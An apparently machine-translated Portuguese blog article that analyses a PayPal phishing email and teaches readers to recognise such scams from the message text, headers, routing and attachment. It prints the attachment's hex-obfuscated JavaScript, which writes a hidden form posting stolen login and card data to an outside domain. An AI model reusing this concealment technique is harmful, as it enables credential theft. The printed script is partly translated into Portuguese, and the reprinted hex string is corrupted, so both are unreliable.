No mundo de hoje, onde as informações de todos estão online, o phishing é um dos ataques online mais populares e devastadores, porque você sempre pode limpar um vírus, mas se seus dados bancários forem roubados, você está em apuros. Aqui está uma análise de um desses ataques que recebemos.

Não pense que são apenas seus dados bancários que são importantes: afinal, se alguém ganha controle sobre o login da sua conta, não apenas conhece as informações contidas nessa conta, mas as chances são de que as mesmas informações de login possam ser usadas em vários outros contas. E se eles comprometerem sua conta de e-mail, eles podem redefinir todas as suas outras senhas.

Portanto, além de manter senhas fortes e variadas, você deve estar sempre alerta para e-mails falsos que se disfarçam de verdade. Embora a maioria das tentativas de phishing sejam amadoras, algumas são bastante convincentes, por isso é importante entender como reconhecê-las na superfície e também como funcionam nos bastidores.

Imagem por Asirap

Examinando o que está à vista



Nosso exemplo de e-mail, como a maioria das tentativas de phishing, "notifica" você sobre atividades em sua conta do PayPal que seriam, em circunstâncias normais, alarmantes. Portanto, a chamada à ação é verificar / restaurar sua conta, enviando quase todas as informações pessoais que você puder imaginar. Novamente, isso é bastante formal.

Embora certamente haja exceções, praticamente todos os e-mails de phishing e scam são carregados com sinalizadores vermelhos diretamente na própria mensagem. Mesmo que o texto seja convincente, geralmente você pode encontrar muitos erros espalhados por todo o corpo da mensagem, o que indica que a mensagem não é legítima.

O Corpo da Mensagem

À primeira vista, este é um dos melhores e-mails de phishing que já vi. Não há erros ortográficos ou gramaticais e a linguagem é lida de acordo com o que você pode esperar. No entanto, existem algumas bandeiras vermelhas que você pode ver quando examina o conteúdo um pouco mais de perto.

- “Paypal” - O caso correto é “PayPal” (P maiúsculo). Você pode ver que as duas variações são usadas na mensagem. As empresas são muito ponderadas com sua marca, então é duvidoso que algo assim passasse no processo de revisão.

- “Permitir ActiveX” - Quantas vezes você viu um negócio legítimo baseado na web do tamanho do Paypal usar um componente proprietário que só funciona em um único navegador, especialmente quando oferece suporte a vários navegadores? Claro, em algum lugar lá fora alguma empresa faz isso, mas isso é uma bandeira vermelha.

- “Com segurança.” - Observe como esta palavra não se alinha na margem com o resto do texto do parágrafo. Mesmo se eu esticar a janela um pouco mais, ela não envolve ou espaça corretamente.

- “Paypal!” - O espaço antes do ponto de exclamação parece estranho. Apenas outra peculiaridade que tenho certeza que não estaria em um e-mail legítimo.

- “PayPal- Account Update Form.pdf.htm” - Por que o Paypal anexaria um “PDF”, especialmente quando poderia apenas vincular a uma página de seu site? Além disso, por que eles tentariam disfarçar um arquivo HTML como PDF? Esta é a maior bandeira vermelha de todas.



O Cabeçalho da Mensagem

Quando você olha o cabeçalho da mensagem, mais algumas bandeiras vermelhas aparecem:

- O endereço de é [email protected] .

- Falta o endereço para. Eu não deixei em branco, simplesmente não faz parte do cabeçalho da mensagem padrão. Normalmente, uma empresa que tem o seu nome personaliza o e-mail para você.



O anexo

Quando abro o anexo, você pode ver imediatamente que o layout não está correto, pois faltam informações de estilo. Novamente, por que o PayPal enviaria um formulário HTML por e-mail se ele poderia simplesmente fornecer um link em seu site?

Nota: usamos o visualizador de anexos HTML integrado do Gmail para isso, mas recomendamos que você NÃO ABRA anexos de golpistas. Nunca. Sempre. Freqüentemente, eles contêm exploits que instalarão trojans em seu PC para roubar as informações de sua conta.



Rolar um pouco mais para baixo você pode ver que este formulário pede não apenas nossas informações de login do PayPal, mas também informações bancárias e de cartão de crédito. Algumas das imagens estão quebradas.

É óbvio que essa tentativa de phishing está indo atrás de tudo de uma só vez.

A análise técnica

Embora deva estar bem claro, com base no que está à vista, que se trata de uma tentativa de phishing, agora vamos analisar a composição técnica do e-mail e ver o que podemos encontrar.

Informações do anexo





A primeira coisa a se dar uma olhada é a fonte HTML do formulário de anexo, que é o que envia os dados para o site falso.

Ao visualizar rapidamente a fonte, todos os links parecem válidos, pois apontam para “paypal.com” ou “paypalobjects.com”, que são ambos legítimos.



Agora vamos dar uma olhada em algumas informações básicas da página que o Firefox coleta na página.

Como você pode ver, alguns dos gráficos são extraídos dos domínios “blessedtobe.com”, “goodhealthpharmacy.com” e “pic-upload.de” em vez dos domínios legítimos do PayPal.

Informações dos cabeçalhos de e-mail







A seguir, daremos uma olhada nos cabeçalhos brutos das mensagens de e-mail. O Gmail disponibiliza isso por meio da opção de menu Mostrar original na mensagem.

Olhando as informações do cabeçalho da mensagem original, você pode ver que esta mensagem foi composta usando o Outlook Express 6. Duvido que o PayPal tenha alguém na equipe que envia cada uma dessas mensagens manualmente por meio de um cliente de e-mail desatualizado.



Agora, examinando as informações de roteamento, podemos ver o endereço IP do remetente e do servidor de retransmissão de email.

O endereço IP do “usuário” é o remetente original. Fazendo uma rápida consulta às informações de IP, podemos ver que o IP de envio está na Alemanha.

E quando olhamos para o endereço IP do servidor de retransmissão de email (mail.itak.at), podemos ver que este é um ISP com sede na Áustria. Duvido que o PayPal roteie seus e-mails diretamente por meio de um ISP com base na Áustria, pois eles têm um enorme farm de servidores que poderia facilmente realizar essa tarefa.

Para onde vão os dados?

Portanto, determinamos claramente que se trata de um e-mail de phishing e coletamos algumas informações sobre a origem da mensagem, mas e para onde seus dados são enviados?



Para ver isso, primeiro temos que salvar o anexo HTM em nosso desktop e abri-lo em um editor de texto. Percorrendo-o, tudo parece estar em ordem, exceto quando chegamos a um bloco Javascript de aparência suspeita.

Rompendo a fonte completa do último bloco de Javascript, vemos:

<script language = ”JavaScript” type = ”text / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; y =”; para (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Sempre que você vê uma grande sequência confusa de letras e números aparentemente aleatórios embutidos em um bloco de Javascript, geralmente é algo suspeito. Olhando para o código, a variável “x” é definida para esta grande string e então decodificada na variável “y”. O resultado final da variável “y” é então gravado no documento como HTML.

Como a string grande é composta de números 0-9 e letras a-f, é mais provável que seja codificada por meio de uma conversão simples de ASCII em Hex:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Traduz para:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Não é por acaso que isso decodifica em uma tag de formulário HTML válida que envia os resultados não para o PayPal, mas para um site desonesto.

Além disso, ao visualizar o código-fonte HTML do formulário, você verá que essa tag de formulário não está visível porque é gerada dinamicamente por meio do Javascript. Esta é uma maneira inteligente de ocultar o que o HTML está realmente fazendo se alguém simplesmente visualizar a origem gerada do anexo (como fizemos anteriormente), em vez de abrir o anexo diretamente em um editor de texto.



Executando um whois rápido no site ofensivo, podemos ver que este é um domínio hospedado em um host popular, 1and1.

O que se destaca é que o domínio usa um nome legível (ao contrário de algo como “dfh3sjhskjhw.net”) e o domínio foi registrado há 4 anos. Por causa disso, acredito que este domínio foi sequestrado e usado como um peão nesta tentativa de phishing.

Cinismo é uma boa defesa

Quando se trata de ficar seguro online, nunca é demais ter um pouco de cinismo.

Embora eu tenha certeza de que há mais sinais de alerta no e-mail de exemplo, o que apontamos acima são indicadores que vimos depois de apenas alguns minutos de análise. Hipoteticamente, se o nível de superfície do e-mail imitasse sua contraparte legítima 100%, a análise técnica ainda revelaria sua verdadeira natureza. É por isso que é importante ser capaz de examinar o que você pode e não pode ver.